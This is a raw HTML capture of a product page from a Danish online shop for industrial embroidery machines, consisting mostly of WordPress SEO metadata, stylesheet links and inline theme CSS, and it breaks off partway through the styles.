

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.broderimaskiner-scanteam.dk/swf/
body_size: 15014
content:
<!DOCTYPE html><html lang="da-DK"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"> <script defer src="[data-uri]"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ --><title>SWF - Broderimaskiner Scanteam</title><link rel="canonical" href="https://www.broderimaskiner-scanteam.dk/swf/" /><meta property="og:locale" content="da_DK" /><meta property="og:type" content="article" /><meta property="og:title" content="SWF - Broderimaskiner Scanteam" /><meta property="og:url" content="https://www.broderimaskiner-scanteam.dk/swf/" /><meta property="og:site_name" content="Broderimaskiner Scanteam" /><meta property="article:modified_time" content="2019-03-26T10:28:44+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.broderimaskiner-scanteam.dk/swf/","url":"https://www.broderimaskiner-scanteam.dk/swf/","name":"SWF - Broderimaskiner Scanteam","isPartOf":{"@id":"https://www.broderimaskiner-scanteam.dk/#website"},"datePublished":"2019-03-26T10:28:17+00:00","dateModified":"2019-03-26T10:28:44+00:00","breadcrumb":{"@id":"https://www.broderimaskiner-scanteam.dk/swf/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.broderimaskiner-scanteam.dk/swf/"]}]},{"@type":"BreadcrumbList","@id":"https://www.broderimaskiner-scanteam.dk/swf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.broderimaskiner-scanteam.dk/"},{"@type":"ListItem","position":2,"name":"SWF"}]},{"@type":"WebSite","@id":"https://www.broderimaskiner-scanteam.dk/#website","url":"https://www.broderimaskiner-scanteam.dk/","name":"Broderimaskiner Scanteam","description":"Landets bedste udvalg af industri broderimaskiner","publisher":{"@id":"https://www.broderimaskiner-scanteam.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.broderimaskiner-scanteam.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.broderimaskiner-scanteam.dk/#organization","name":"Broderimaskiner Scanteam","url":"https://www.broderimaskiner-scanteam.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.broderimaskiner-scanteam.dk/#/schema/logo/image/","url":"https://www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c.png","contentUrl":"https://www.broderimaskiner-scanteam.dk/wp-content/uploads/2019/05/Logo-Scanteam-Broderimaskiner-k3c.png","width":1712,"height":400,"caption":"Broderimaskiner Scanteam"},"image":{"@id":"https://www.broderimaskiner-scanteam.dk/#/schema/logo/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Broderimaskiner Scanteam &raquo; Feed" href="https://www.broderimaskiner-scanteam.dk/feed/" /><link rel="alternate" type="application/rss+xml" title="Broderimaskiner Scanteam &raquo;-kommentar-feed" href="https://www.broderimaskiner-scanteam.dk/comments/feed/" /> <!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ --> <!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. --> <!-- No tracking code set --> <!-- / Google Analytics by MonsterInsights --><link rel='stylesheet' id='wpbm-owl-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/css/owl.carousel.css' type='text/css' media='all' /><link rel='stylesheet' id='wpbm-fontawesome-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/css/fontawesome-all.css' type='text/css' media='all' /><link rel='stylesheet' id='wpbm-font-css' href="" data-href='//fonts.googleapis.com/css?family=Bitter%7CHind%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C900%2C900i%7COpen+Sans%3A400%2C500%2C600%2C700%2C900%7CLato%3A300%2C400%2C700%2C900%7CMontserrat%7CDroid+Sans%7CRoboto%7CLora%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%7CRubik%7CMerriweather%3A300%2C400%2C700%2C900%7CPoppins%7CRopa+Sans%7CPlayfair+Display%7CRubik%7CSource+Sans+Pro%7CRoboto+Condensed%7CRoboto+Slab%3A300%2C400%2C700%7CAmatic+SC%3A400%2C700%7CQuicksand%7COswald%7CQuicksand%3A400%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpbm-frontend-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/css/wpbm-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='wpbm-responsive-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/wp-blog-manager-lite/css/wpbm-responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://www.broderimaskiner-scanteam.dk/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-active-filters-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/active-filters.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-add-to-cart-form-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/add-to-cart-form.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-packages-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/packages-style.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-products.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-all-reviews-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/all-reviews.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-attribute-filter-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/attribute-filter.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-breadcrumbs-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/breadcrumbs.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-catalog-sorting-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/catalog-sorting.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-customer-account-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/customer-account.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-featured-category-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-category.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-featured-product-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/featured-product.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-mini-cart-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-price-filter-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-add-to-cart-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-add-to-cart.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-button-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-button.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-categories.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-image-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-image-gallery-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-image-gallery.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-query-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-query.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-results-count-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-results-count.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-reviews-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-reviews.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-sale-badge-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sale-badge.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-search-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-search.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-sku-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-sku.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-stock-indicator-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-stock-indicator.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-summary-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-summary.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-title-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-title.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-rating-filter-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/rating-filter.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-reviews-by-category-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-category.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-reviews-by-product-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/reviews-by-product.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-product-details-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/product-details.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-single-product-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/single-product.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-stock-filter-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/stock-filter.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-cart-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/cart.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-checkout-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/checkout.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-blocks-style-mini-cart-contents-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/mini-cart-contents.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='mesmerize-woo-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/themes/mesmerize-pro/woocommerce.css' type='text/css' media='all' /><style id='mesmerize-woo-inline-css' type='text/css'>/* cached */
@media (min-width: 768px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 2 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .related .products li.product - 2 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce.single-product .upsells .products li.product - 2 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}
@media (min-width: 1024px) {
 /** .woocommerce ul.products li.product:not(.in-page-section) - 5 */
.woocommerce ul.products li.product:not(.in-page-section) {-webkit-flex-basis: 20%;-moz-flex-basis: 20%;-ms-flex-preferred-size: 20%;flex-basis: 20%;max-width: 20%;}
 /** .woocommerce.single-product .related .products li.product - 4 */
.woocommerce.single-product .related .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce.single-product .upsells .products li.product - 4 */
.woocommerce.single-product .upsells .products li.product {-webkit-flex-basis: 25%;-moz-flex-basis: 25%;-ms-flex-preferred-size: 25%;flex-basis: 25%;max-width: 25%;}
 /** .woocommerce .cart-collaterals .cross-sells .products li.product - 2 */
.woocommerce .cart-collaterals .cross-sells .products li.product {-webkit-flex-basis: 50%;-moz-flex-basis: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;max-width: 50%;}}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><link rel='stylesheet' id='mesmerize-style-css' href='https://usercontent.one/wp/www.broderimaskiner-scanteam.dk/wp-content/themes/mesmerize-pro/style.min.css' type='text/css' media='all' /><style id='mesmerize-style-inline-css' type='text/css'>img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */.footer .footer-content{background-color:#222;}.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6{color:#fff!important;}.footer p, .footer{color:#fff;}.footer a{color:#aaa;}.footer a:hover{color:#aaa;}.footer a .fa, .footer .fa{color:#fff;}.footer a:hover .fa{color:#3f464c;}.footer-border-accent{border-color:rgba(63,70,76,0) !important;}.footer-bg-accent{background-color:rgba(63,70,76,0) !important;}body{font-family:"Open Sans", Helvetica, Arial, sans-serif;color:#6B7C93;}body h1{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.625rem;line-height:4rem;letter-spacing:normal;color:#3C424F;}body h2{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:2.188rem;line-height:3rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h3{font-family:Muli, Helvetica, Arial, sans-serif;font-weight:600;font-size:1.313rem;line-height:2.25rem;letter-spacing:normal;text-transform:none;color:#3C424F;}body h4{font-family:Muli, Helvetica, Arial, 